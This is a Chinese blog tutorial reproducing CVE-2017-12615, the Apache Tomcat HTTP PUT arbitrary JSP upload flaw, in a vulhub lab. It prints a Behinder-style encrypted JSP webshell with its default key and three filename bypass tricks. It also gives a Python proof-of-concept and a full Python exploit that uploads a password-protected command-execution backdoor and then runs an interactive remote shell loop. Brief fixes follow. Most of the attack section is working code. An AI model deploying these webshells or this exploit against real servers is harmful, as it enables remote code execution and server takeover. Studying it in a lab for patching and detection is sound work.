漏洞描述

CVE-2017-12615:远程代码执行漏洞

影响范围:Apache Tomcat 7.0.0 - 7.0.79 (windows环境)

当 Tomcat 运行在 Windows 操作系统时,且启用了 HTTP PUT 请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行。导致服务器上的数据泄露或获取服务器权限。

环境搭建



为了方便,使用vulhub搭建漏洞环境

#进入漏洞目录

cd vulhub/tomcat/CVE-2017-12615/

#开启环境

docker-compose up -d

查看配置文件



#查看镜像

docker ps

#进入镜像环境

docker exec -ti 03de30c386ea bas



#查看配置文件conf/web.xml中readonly的设置

cat conf/web.xml | grep readonly



查看网站

http://192.168.132.140:8080/

漏洞复现

方法一





使用burpsuite抓包,修改GET为PUT上传方式,添加文件名1.jsp/,添加shell脚本

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

上传成功



使用冰蝎访问

方法二(适用于Windows系统)

添加文件名2.jsp%20,添加shell脚本

方法三(适用于Windows系统)

添加文件名3.jsp::$DATA,添加shell脚本

POC和EXP脚本

POC代码

#CVE-2017-12615 POC

import requests

ip = '192.168.132.140:8080'

filename = '/hello.jsp'

payload = filename+'/'

#上传链接

url1 = 'http://'+ip+payload

#验证链接

url2 = 'http://'+ip+filename

#测试数据

data = 'hello'

#提交PUT请求

resp = requests.put(url1,data=data)

#验证文件是否上传成功

response = requests.get(url2)

try:

if resp.status_code == 201 and 'hello' in response.text:

print('存在CVE-2017-12615 Tomcat 任意文件读写漏洞')

else:

print('不存在任意文件读取漏洞')

except Exception as e:

print(e)

测试

EXP代码

#CVE-2017-12615 EXP

import requests

ip = '192.168.132.140:8080'

filename = '/backdoor1.jsp'

payload1 = filename+'/'

payload2 = filename+'?pwd=023&i='

#上传链接

url1 = 'http://'+ip+payload1

#命令执行链接

url2 = 'http://'+ip+payload2

user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0"

headers = {"User-Agent":user_agent}

#木马

data = '''<%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>'''

#上传木马文件

def upload(url):

resp = requests.put(url,headers=headers,data = data)

try:

if resp.status_code == 201:

print('木马上传成功')

else:

print('上传失败')

except Exception as e:

print(e)

#命令执行

def attack(url,cmd):

resp = requests.get(url+cmd)

try:

if resp.status_code == 200:

print(resp.text)

else:

print('命令执行错误')

except Exception as e:

print(e)

upload(url1)

while(1):

cmd = input('输入执行命令(quit退出):')

if(cmd == 'quit'):

break

attack(url2,cmd)

测试

修复漏洞

-

设置conf/webxml 文件的 readOnly 值为 Ture 或注释参数

-

禁用 PUT 方法并重启 tomcat 服务(如果禁用 PUT 方法,对于依赖PUT方法的应用,可能导致业务失效。)

-

升级到最新版本

-

使用WAF产品进行防御

参考文章

https://blog.csdn.net/weixin_45540609/article/details/119170419

https://www.cnblogs.com/rnss/p/13384127.html

文章来源: 博客园

- 还没有人评论,欢迎说说您的想法!

客服

客服